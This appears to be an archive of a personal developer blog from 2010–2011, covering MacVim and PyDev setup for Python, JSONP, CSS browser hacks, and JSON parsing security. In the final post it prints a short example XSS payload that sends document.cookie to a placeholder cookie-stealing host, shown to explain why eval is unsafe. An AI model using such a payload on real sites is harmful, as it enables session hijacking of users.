One - I have little control of how my posts reach my audience. I have friends, co-workers, relatives, and direct family members all on Facebook. Whenever I want to post something I have to be very careful about what I'm gonna say. Because after you post it, every friend (in Facebook all contacts are considered to be friends) will see it. It isn't that I will say something offensive. Sometimes I just want to target a smaller group of audience. Won't it be nice to have something similar to Email's contact groups? Organize your contacts into different groups, e.g. co-workers and families. When you post, you can choose which groups to target. This introduced a lot of flexibility and also removed some unnecessary privacy confusions. This issue is about sending posts. My 2nd issue is about receiving posts.

I 'Liked' WSJ and since then I started to receive posts from that channel. The posts are actually interesting. The problem is it's just too many of them, and they started to polluting my news feed page. I didn't find an obvious way to manage these posts. Maybe I should look further. But won't it be great to have a simple filter mechanism? Users can define filters that automatically route posts from specific sources to user's predefined 'folders'. Like 'rules' in Outlook or 'smart filters' in Gmail.

The core of Facebook is graphs of nodes which communicate to each other. How to make the communication more effective and intuitive should be Facebook's highest priority to concern. Don't you think?

Sunday, April 24, 2011

MacVim setup for Python programming

There are already tons of blogs about setting up vim for Python programming. I've been going through these excellent articles this weekend. This blog is to record what steps I took to set up my own MacVim with Python.

(Disclaimer: In order to put together information from all different sources, I shamelessly copied/pasted content from other blogs. I'd try my best to give credit back to the authors by adding links to their original sources.)

MacVim as Python IDE

Install MacVim with Python


Either of the following two options can be used to install MacVim.

Option 1: Through Mac ports

Make sure Mac ports are the latest.

$ sudo port -v selfupdate

Install MacVim with Python.

$ sudo port install macvim +cscope +python26

(Source: Pietra's technical journals)

Option 2: "Make" your own

$ git clone git://github.com/b4winckler/macvim.git
$ cd macvim/src
$ ./configure --enable-pythoninterp --with-macsdk=10.6
$ make

To install MacVim, type:

$ open MacVim/build/Release

and drag the MacVim icon into your /Applications folder.

(source: MacVim Github)

Add the following to ~/.profile or ~/.bash_profile.

alias vim=/Applications/MacVim.app/Contents/MacOS/Vim

To test if MacVim has python integrated, type

:python print "Hello, world!"

in MacVim. It should respond "Hello, world!".

Look and feel


The default MacVim color scheme isn't that appealing. I found dark background is easier for my eyes. Light background could put a strain on my eyes after staring at screen more than one hour.

To install a color scheme, first, create a directory:

$ mkdir ~/.vim/colors

Then, go here for a list of color schemes. Download the *.vim file, and put it to the ~/.vim/colors directory.

The Lucius color scheme with dark background is amazingly beautiful. This color scheme also supports light and blue themes.

Move lucius to the colors directory. Edit .vimrc to turn on syntax highlighting and set color scheme:

$ mv lucius.vim ~/.vim/colors
$ vi ~/.vimrc

set nocompatible

syntax on
colorscheme lucius
"colorscheme mustang
set background=dark

Now, open MacVim to try it out. You can switch among dark, light, and blue themes by typing :LuciusLight, :LuciusDark, and :LuciusBlue individually in MacVim.

Lucius light

(Mustang2 is another great color scheme with dark background. You can find it here. For some people, if macvim cannot find mustang, you might need to rename Mustang.vim to mustang.vim.)

As for font, I prefer Monaco in size 12.

set gfn=Monaco:h12

Here are some other settings for tab, indent, search, and line numbers:

set tabstop=4
set shiftwidth=4
set expandtab
set softtabstop=4
set smartindent
set autoindent

set hlsearch
set incsearch
set showmatch

set number

Open new files in tabs


By default, "vi a_new_file" in terminal will open a new MacVim window. You might want to put the newly the opened file in a new tab.

Edit mvim:

$ vi /opt/local/bin/mvim

Add the following line at the top of the file below the comments.

tabs=true

And replace the if structure at the bottom of the file with the following:

# Last step:  fire up vim.
if [ "$gui" ]; then
  if $tabs && [[ `$binary --serverlist` = "VIM" ]]; then
    exec "$binary" -g $opts --remote-tab-silent ${1:+"$@"}
  else
    exec "$binary" -g $opts ${1:+"$@"}
  fi
else
  exec "$binary" $opts ${1:+"$@"}
fi

Use <gt> to switch tabs.

(Source: Web Expose)

CTags and Tag List




CTags and Tag list give you an outline of classes, members, and functions in a left-side panel. Quite handy for code navigation.

Install ctags:

$ port install ctags

Install taglist:

Download here. Copy taglist.vim to ~/.vim/plugin

Add these two lines in ~/.vimrc to turn on file type detection.

filetype on
filetype plugin on

Run ctags on your project folder to generate a tags file which contains locations of classes, members, and functions in your project. For example, here we generate a tags file for all python source code in the "my_django_project" directory and its sub-directories.

$ cd my_django_project
$ ctags -R *.py


Please notice: if you already have a directory with a exact same name as "tags" under "my_django_project", you will get a "ctags: Failure on attempt to read file : Is a directory" error message. You can either rename your "tags" directory to something else, or change the location where the tags file will be generated. This is not within the scope of this blog but you can find more details here.

ctags can be configured to skip indexing certain types of code. The following command has ctags skip indexing python import statements.

$ ctags -R --python-kinds=-i *.py

To see what else can be skipped, type:

$ ctags --list-kinds=python

In ~/.vimrc, bind F8 to ctags command so we can re-generate tags on the fly.

nnoremap <F8> :!/opt/local/bin/ctags -R --python-kinds=-i *.py<CR>

In MacVim, type :TlistToggle to open the tag list. Use <C-ww> to switch between windows, <C-]> to jump to tag when the cursor is over a word, and <C-t> to go back. Pressing <space> on a function name in the tag list shows the function signature. For a full list of tag list key bindings, check out this blog.

I bound F4 to :TlistToggle.

nnoremap <F4> :TlistToggle<CR>

If you'd like to open tag list on right, add this line to ~/.vimrc:

let Tlist_Use_Right_Window = 1

Omni Complete


If you ever used Visual Studio, Eclipse, or other modern IDEs, you probably already knew what Omni Complete does. Omni Complete is the equivalent IntelliSense or code autocomplete for vim.

Add this line to ~/.vimrc to enable omni complete for python.

autocmd FileType python set omnifunc=pythoncomplete#Complete

The key combo () to toggle omni complete is quite awkward. Here I changed it to .

inoremap <C-space> <C-x><C-o>

OmniComplete

Task list


It is a common practice for programmers to mark TODO and FIXME in code. The TaskList plugin shows a list of such marks.

Download it here. Copy the vim file to ~/.vim/plugin

Type :TaskList to open the list.

Task list showing TODO

Pyflakes


Pyflakes analyzes Python programs and detects various errors. It is a must-have plugin for me.

Download the plugin here. Unzip it to ~/.vim/

$ unzip pyflakes-vim.zip -d ~/.vim/

PyFlakes

SnipMate


One of TextMate's cool features is snippet. Type "for" then press the <tab> key, a block of for statement is automatically generated. Vim can have the same feature with the SnipMate plugin.

Download the plugin here. Unzip it to ~/.vim/

This video demonstrates SnipMate in action.

FuzzyFinder


Another extremely useful plugin. What does it do? See it your self: video.
You can download it here. The L9 library is also required because FuzzyFinder depends on it.

Type :FufFile to search in files. I added the following line in ~/.vimrc to bind <C-f><C-f> to :FufFile.

nnoremap <C-f><C-f> :FufFile<CR>

In FuzyFinder, type <CR> to jump to deeper directories or open a selected file in the current tab. Type <C-l> to open selected file in a new tab. For more details of FuzzyFinder usage, go here.


NERDTree


"The NERD tree allows you to explore your filesystem and to open files and
directories. It presents the filesystem to you in the form of a tree which you
manipulate with the keyboard and/or mouse. It also allows you to perform
simple filesystem operations." (Marty Grenfell, vim.org)

Type :NERDTreeToggle to open/close NERD Tree.

In NERDTree, type t to open the file in a new tab. Type :Bookmark to set a bookmark on a file or directory. <B> will open or hide a list of all bookmarks. In the bookmark list, type D to delete a selected bookmark. Type <C> on a directory will change the current working directory to that directory. More commands can be found in this article.

I bound the command to F3:

nnoremap <F3> :NERDTreeToggle<CR>

MatchIt


MatchIt is a handy plugin that lets you jump from a opening tag to its paired closing tag, and vice versa. To see it in action, check out MrTutcasts's awesome video.

Download it here. Unzip it to ~/.vim/

Move your cursor to a HTML tag, e.g. <div>, then type %. The cursor will jump to its closing </div> tag.

Save your fingers



All these wonderful plugins involve a lot of strokes on the Ctrl key. To make your typing more pleasant, it is recommended to swap Caps lock with the control key.

Change the key bindings at System Preferences -> Keyboard -> Modify keys.


Other interesting vim plugins


tComment: toggle comments on one or more lines.
MRU: list most recently used files.
SearchComplete: Tab to complete search words in / search.
SuperTab: Tab to activate auto completion.

Thursday, April 7, 2011

JSONP -- a cross-domain alternative to AJAX

AJAX utilizes XMLHttpRequest (XHR) APIs to send HTTP(s) requests to a web server and load server response directly in client-side script. XHR is the backbone of AJAX. It is widely used in so called web 2.0 applications, e.g. Google Gmail, Google Maps, and Facebook. Many libraries such as JQuery and YUI build on top of XHR to abstract the details and provide easy-to-use APIs for web developers and designers.

Unfortunately, XHR has a limitation. Due to the same origin policy, the server that receives the XHR requests and the client that sends out the requests need to be in the same domain. For example, the JavaScript in the page at www.example.com/demo.html can send out XHR request to www.example.com/service.php, however, it cannot send XHR requests to www.anotherexample.com/service.php, because example.com and anotherexample.com are two different domains.

Although it is meant to enforce web security, this policy created a common problem for web applications that need to consume external data (the data from external domain).

One of the solutions is to inject JavaScript coming from the external domain to the client page of the targeted domain. Because the injected JavaScript is evaluated in the client page, the script is treated as being from the same domain.

The following script inserts a "<script>" element to the head. The source of the inserted script points to the feed service at www.externaldomain.com, and passes along the "tag" parameter.

<script type="text/javascript">

var elHead = document.getElementsByTagName("head")[0];         
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'http://www.externaldomain.com/services/feed?tag=gaming';
elHead.appendChild(script);

</script>

The feed service at www.externaldomain.com takes the "tag=gaming" parameter as an input argument, retrieves a list of feeds related to gaming, and convert the gaming feeds into a JSON string. For example:

'{"feeds" : [ { "title" : "game1", "date" : "03-21-2011", "author" : "David Smith" }, { "title" : "game2", "date" : "03-22-2011", "author" : "Steve Yavorski" }, { "title" : "game3", "date" : "04-05-2011", "author" : "Kelly Lee" } ]}'

However, the service at externaldomain.com can not simply return this JSON string as response data. The "src" attribute of the script element that we're injecting should point to a JavaScript instead of a JSON string. The JSON string itself cannot be evaluated to lines of runnable JavaScript code. So what we need to do is to wrap the JSON string in JavaScript.

<script type="text/javascript">
var responseText = '{"feeds" : [ { "title" : "game1", "date" : "03-21-2011", "author" : "David Smith" }, { "title" : "game2", "date" : "03-22-2011", "author" : "Steve Yavorski" }, { "title" : "game3", "date" : "04-05-2011", "author" : "Kelly Lee" } ]}';
</script>

The above JavaScript code will be executed in the client page. JavaScript in the page is now able to parse variable responseText to get the gaming feeds.

<script type="text/javascript">
var feeds = parseJsonStr(responseText); // parseJsonStr is a pseudo function
</script>

What we did above can be summarized as below:
  • Inject a "<script>" element to the HTML head
  • Point the "src" attribute to an external service that takes parameters and gets response data
  • Wrap the response data in JavaScript
  • Reference and parse the response data in JavaScript

The 3rd step "Wrap the response data in JavaScript" is also called JSON Padding, and this is where JSONP comes from.

The above approach has two problems. First, we don't quite know when the injected script finishes loading and when the responseText variable is ready to be consumed. Second, we don't want to hardcode the variable name to "responseText". The server shouldn't dictate what name the variable should be. To fix these problems, we can implement a callback function that will be invoked when the response is ready.

<script type="text/javascript">
function callback(responseText /* or whatever name you want to give */) {
  var feeds = parseJsonStr(responseText);

  // Do something about feeds ...

}
</script>

On the server side, the generated JavaScript will call the callback and pass in the JSON string as an input argument to the function:

<script type="text/javascript">
callback('{"feeds" : [ { "title" : "game1", "date" : "03-21-2011", "author" : "David Smith" }, { "title" : "game2", "date" : "03-22-2011", "author" : "Steve Yavorski" }, { "title" : "game3", "date" : "04-05-2011", "author" : "Kelly Lee" } ]}');
</script>

This way, we captured the moment when the response is available, and removed the naming of the JSON string from the server side.

To make things better, the name of the callback function should not be hardcoded either. We can tell the server which callback function to call by passing the name of the callback function in the URL. Here we adjust the JavaScript injecting code a bit.

<script type="text/javascript">

function onDataReceived(responseText) {
  var feeds = parseJsonStr(responseText);

  // Do something about feeds ...

}

var elHead = document.getElementsByTagName("head")[0];         
var script = document.createElement('script');
script.type = 'text/javascript';

// callback=onDataReceived
script.src = 'http://www.externaldomain.com/services/feed?tag=gaming?callback=onDataReceived';

elHead.appendChild(script);

</script>

The server-side code takes the "callback=onDataReceived" parameter and passes the JSON string to the onDataReceived callback function:

<script type="text/javascript">
onDataReceived('{"feeds" : [ { "title" : "game1", "date" : "03-21-2011", "author" : "David Smith" }, { "title" : "game2", "date" : "03-22-2011", "author" : "Steve Yavorski" }, { "title" : "game3", "date" : "04-05-2011", "author" : "Kelly Lee" } ]}');
</script>

Implementation summary


What client side needs to do?
  • Inject a "<script>" element to the HTML head
  • Encode input arguments as query parameters into the URL of the script element's src attribute
  • Include the name of the callback function to the URL
  • Point the src attribute to an external service
  • Define the callback function that takes JSON string as input argument
  • Parse the JSON String in the callback function

What server side needs to do?
  • Implement service code to answer the client requests, and expose the service through HTTP(s)
  • Get all input arguments from the query parameters
  • Get the callback function name
  • Convert response data into JSON string
  • Pass the JSON string to the callback function

Security concern


The technique of the JavaScript injection is also employed in some Cross-site Scripting (XSS) attacks. Since the consumer of the external service has no control of the returned script, the consumer can be vulnerable to XSS attacks that are introduced by the returned script from the external service. It is recommended only applying this technique for trusted external services.

Monday, January 31, 2011

Adobe reader: Remember last read page

I've been using Amazon Kindle lately. It's such an adorable tool for e-book reading. The most useful feature that I can't live without is synchronizing the last read page across all Kindle clients. I have Kindle clients installed on my Kindle 3G Wireless, Windows, Macbook Pro, and of course my beloved Android phone. And whenever I open whichever Kindle client, it will sync to the page I was reading. Convenient and time saving!

However, not every e-book is in kindle format. Actually most of digital documents are PDFs.

Lately, I am reading an e-book that has 1200 pages! A e-door-stopper. It is in PDF format.

I have to turn off my PC every night, otherwise it will intermittently make high-pitch beeps like a hot smoke detector. My Adobe Reader 9 doesn't have a bookmarking feature. So whenever I open the 1200-page PDF, I have to recall where I was, and click through the "Table of Contents" jungle to resume what I left. (Some PDFs even don't have a Table of Contents! Why author, why?!)

Although this little search 'task' doesn't sound difficult, it annoys me every time. It annoys me so much that today I jumped out my chair and finally decided to end my suffering. I Googled. The keyword is "Adobe reader bookmark". It turns out I've been such a fool for so many years.

The solution is so easy, and yet I haven't found or bothered to find it until today. You don't need to install any addon for Adobe Reader, which I thought would be the case. Just go to "Edit" menu, and choose "Preferences". In the dialog box, select the "Documents" category. Now check the "Restore last view settings when reopening documents" option. Done.


Like what the option is described, it makes Adobe Reader jump to the location where you left last time. Of course, unlike Kindle clients, it won't sync PDF copies on different PCs. But this little feature is good enough for me. I don't have to remember the last page nor I have to click through the Table of Contents. The continuous reading experience feels so good :)

Monday, December 13, 2010

PyDev setup for Django and Pinax development on Mac OS

Java is the primary language that I've been using on a daily basis for the past 6 years. Lately, I decided to try out Python and its web framework Django, just to keep my mind sharp and fresh.

Getting away from the Java "homeland" to a new language like Python is always challenging. Besides leaning the new syntax and framework, I've found myself stuck in choosing a productive IDE for Django development. TextMate is cool on Mac but it's not free. Vi and Emacs are strong for open source development, but it's also quite intimidating to setup, and I don't have time to divert my energy to get fluent with another IDE. I'm more interested in learning a new language and framework rather than an IDE. Coming from the Java background, it feels natural for me to work on Eclipse with a Python plugin. So I chose PyDev.

As for Pinax, it provides a collection of often-used features/apps for Django development. It is built on top of Django and 100% Django.

Pinax recommends to use virtualenv or virtualenvwrapper to isolate Python development environments, so each project can have its own libraries and dependencies, and won't affect other projects. I wrote a blog about setting up virtualenv and virtualenvwrapper on Mac if you're interested (Install pip, virtualenv, and virtualenvwrapper on Mac OS X 10.6.4).

Let's setup PyDev with Pinax and virtualenv.

PyDev plugin


I already had Eclipse installed for Java on Macbook Pro. So I just need to install PyDev plugin for Eclipse. If you haven't installed Eclipse yet, download it at: http://www.eclipse.org/downloads/?osType=macosx. I'd recommend downloading "Eclipse IDE for Java Developers" even if you don't code Java.

Untar the downloaded archive.

tar -xvf eclipse_xyz.tar.gz

Copy the "eclipse" directory to the "Application" folder, and you finished installing Eclipse.


To install PyDev plugin, select "Help->Install New Software ..." menu in Eclipse, and add PyDev update site: http://pydev.org/updates


Check the "PyDev" node and its child "PyDev for Eclipse". Click through "next" and "finish" buttons. Eclipse will resolve all dependencies and install PyDev plugin.

Setup PyDev


Stackoverflow.com already has some useful information on this topic:

The most helpful link is Vlku's screencast. Make sure you watch it, however, please also notice the following highlights:


1. For each virtual environment, you need to add a Python interpreter, and point to the correct python executable. To find out the full path of the python executable, first you need to activate the virtual environment:

workon pinax-env

Replace "pinax-env" with your virtual env name. Then, type:

which python

This will give you the full path of the python executable used by your virtual env.


Go to "Window -> Preferences -> PyDev -> Interpreter - Python". In the right pane, select the "New" button, and copy this path to the "Interpreter Executable" text box. PyDev will resolve all libraries after you press "OK".


2. PyDev will resolve libraries and list them in PYTHONPATH. You don't need to manually change the PYTHONPATH list unless the library you want to use is missing. Here I include the PyDev debug plugin at eclipse/plugins/org.python.pydev.debug_1.6.3.2010100513/pysrc. This plugin is used to debug Python programs.



3. When you create a project in PyDev, make sure it is a "PyDev project", and the project directory should be one level up above the actual project folder. For example, your project folder is "myCoolProject" under "~/workspace" directory. You can create a new directory under "~/workspace", and give it a name something like "myCoolProjectContainer". Move the "myCoolProject" folder to the "myCoolProjectContainer" directory. When you create a PyDev project, select "myCoolProjectContainer" as the project folder instead of "myCoolProject".


4. Uncheck the "Create default src folder and add it to the pythonpath" option in the project creation dialog box.


5. After the project is created, right click on the project node in "Pydev Package Explorer" and select "Properties". Go to "Pydev - PYTHONPATH", in the "Source Folders" tab, add the entire project as source folder.


6. To debug, in the "Debug Configuration" dialog box, add a new Python Run (e.g., "Debug myCoolProject").

In the "Main" tab, select "manage.py" in "Main Module".

In the "Arguments" tab, add "runserver" in the "Program arguments" text box.

Now this is important, in the "Working directory" field, check "Other" and point to the actual project directory. If you follow the example above, it will be "myCoolProject" instead of "myCoolProjectContainer" folder.

This is also important: in the "Interpreter" tab, make sure you select the correct interpreter. It should be the interpreter that you configured specially for the working virtual env.


7. To enable python debug, right click on the current perspective icon, and "customize". Select the "Command Groups Availability" tab. Check "PyDev Debug". This will put two buttons on your action bar:

- stop the debugger server
- start the pydev server

When you debug, activate "start the pydev server", and then select the debug configuration in the Debug drop down (for our example, it will be "Debug myCoolProject").


8. Vlku's screencast suggests using a special manage.py to set break points for debug. I'm not so into changing the standard manage.py. I found putting the following line in code to set breakpoints are equivalently effective.

import pydevd; pydevd.settrace()

The program will stop at the next line of the above code, and from that line, you can inspect all variables, step over, and do all the debug stuff you want.


Following the Vlku screencast and these notes, I successfully configured PyDev to work with Pinax and virtualenv on Mac. Hope this helps.

Friday, November 5, 2010

Often used CSS hacks

1. IE6 and IE7 targeting


#my_element {
    color: #999;  /* Targets all browsers */
    *color: #999; /* Targets IE7, IE8 compatibility view, and below */
    _color: #999; /* Targets IE6 and below */
}

I'm aware of the "* html" hack (star html hack see more) and IE if declarative. But I personally prefer this trick. It's pretty self explanatory and easy to maintain (not to have more than one CSS files or rules).


2. Min height


We want to have a content with 50-pixel minimum height.

.content {
  height: auto !important;  /* All browsers except IE6 will honor !important */
  min-height: 50px;
  height: 50px;
}

IE6 will ignore the !important declaration, and it doesn't support the min-height CSS attribute, so the above CSS rule for IE6 is effectively same as "height: 50px". In IE6, if content has taller height than its container, the container's height will automatically expand. This makes min-height effect works on IE6.

I've run into cases where the above hack doesn't work on IE6 or IE7. You might need to add the following attributes to the above CSS rule:

*overflow: visible;       /* For IE7 and below */
*zoom: 1;                 /* For IE7 and below */


3. Float


The float CSS attribute itself is not sufficient to make float work as intended. You need this:

.float_left {
    float: left;
    display: inline;
    overflow: hidden;
    *zoom: 1;
}

If a floated element has a margin which goes the same direction as the float (e.g. left margin and left float), it will have its margin doubled in IE6. This might cause the floated element move out of its intended position. That's why the "display: inline" comes in, it fix this so called double float margin bug (Learn more about double float margin).

"overflow: hidden" is to clear floats so that the height of the container of the floated element will expand to contain the floated element. For more explanations, please see Techniques for Clearing Floats.

If you cannot have "overflow: hidden" for whatever reason, you can replace it with "overflow: auto".

"*zoom: 1" will make sure that the floated element's "hasLayout" property is properly set in IE6 and 7. A lot of IE related bugs are caused by the fact that some elements need hasLayout to be set. (See more about the Microsoft only hasLayout property.)


4. Horizontal centering


.h_center {
    margin: 20px auto;
    width: 300px;
}

The centered element must have a fixed width, and auto margins on left and right. Margins on top and bottom can be anything you want.

5. Vertical centering


HTML markup:

<div class="v_center_outer">
    <div class="v_center_inner">
        content goes here
    </div>
</div>

CSS:

.v_center_outer {
    position: absolute; 
    top: 50%;
} 
.v_center_inner {
    position: relative; 
    top: -50%
}

The idea is to push the outer DIV down by 50% of its parent height, then pull the inner DIV up by 50% of its own height.

To make the "position: absolute" work in the v_center_outer DIV, the container of the v_center_outer DIV needs to have a defined height (either in pixels or a percentage), and its "position" cannot be "static" which is a default value. Typically, you can choose "position: relative" or "position: absolute".

See more about Vertical Centering at here, and here.


6. More hacks & tricks


Saturday, September 18, 2010

JSON parsing, encoding, and security

JSON is a subset of JavaScript. Unlike other data formats such as XML, JSON can be used in JavaScript without big efforts. This is the main reason why JSON is widely beloved among web developers.

JSON string such as "{name: 'David'}" can be put into an eval function. eval function will call JavaScript interpreter and convert the string into a JSON object: {name: 'David'}.

var jsonStr = "{name: 'David'}";
var jsonObj = eval( "(" + jsonStr + ")" ); 
// jsonObj will be {name: 'David'}

This all looks easy. However, here comes the problem: eval function will execute whatever passed in. If jsonStr is "alert('Gotcha');", eval("alert('Gotcha');") will actually execute the alert call. This opens a wide door to cross-site scripting (XSS) attacks. For example, consider the following string passed in an eval function:

eval(
  '(new Image()).src = 
    "http://www.givemeyourcookie.com/steal_cookie?cookie=" + 
    escape(document.cookie);'
)

The above code will send your cookie to givemeyourcookie.com.

To fix this vulnerability, it is recommended to use a JSON parser to convert strings into JSON objects. A parser in some browsers which provide native JSON support can be even faster than the eval function.

Like the eval function, a JSON parser takes a string and outputs a JSON object. The difference is that the parser will process only when the passed-in string is a valid JSON string. For example, the JSON parser from YUI JavaScript library will throw a SyntaxError if the JSON string contains anything that violates JSON syntax.

var jsonStr = 'alert("Gotcha"); {"name" : "David"}';
var jsonObj = YAHOO.lang.JSON.parse(jsonStr); // SyntaxError

With a correct JSON string, the following code will run.

var jsonStr = '{"name" : "David"}';
var jsonObj = YAHOO.lang.JSON.parse(jsonStr);
alert(jsonObj.name); // Prompt "David"

Using JSON parser certainly solves the eval problem. However, this is only half of the story. We web developers usually use scripting language such as PHP or JSP to embed dynamic parts to a page. When we do that, we need to be careful about what we embed.

<script type="text/javascript">
  var jsonObj = 
    YAHOO.lang.JSON.parse('<s:property value="userProfile" />');
</script>

